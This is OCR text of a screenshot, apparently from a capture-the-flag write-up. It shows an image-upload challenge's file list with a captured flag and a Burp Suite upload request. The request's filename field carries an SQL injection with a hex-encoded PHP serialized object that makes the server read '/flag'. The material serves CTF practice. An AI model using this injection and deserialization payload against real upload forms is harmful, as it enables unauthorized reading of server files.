 Your images
The function of viewing the image has not been completed, and currently only the contents of your image name can be
saved. I hope you can forgive me and my colleagues and I are working hard to improve.
id=1 filename=1 path=1
flag{ead848cb-b9b8-44b0-a618-72709396fced}
id=2 filename=ad8765ac0343597e.jpg path=pic/ad8765ac0343597e.jpg
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 ×
11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × ...
Go Cancel < > Target: http://f3add204-1603-48cc-91a7-640287074290.node3.buuoj.cn ?
Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryJgHYOdxi55hMCZtv
Content-Disposition: form-data; name="file";
filename="1','1','1','1',0x4f3a363a2268656c706572223a323a7b733a393a225c305c305c
30696676696577223b623a313b733a393a225c305c305c30636f6e666967223b733a35
3a222f666c6167223b7d),('1.jpg"
Content-Type: image/jpeg
JFIF C
1#% (:3=<9387@H\N@DWE78PmQW_bghg>Mqypdx\egc C
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 13 Apr 2020 15:05:05 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 661
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.33
<!DOCTYPE html>
<html>
<head>
<title>Image Upload</title>
<link rel="stylesheet" href="./style.css">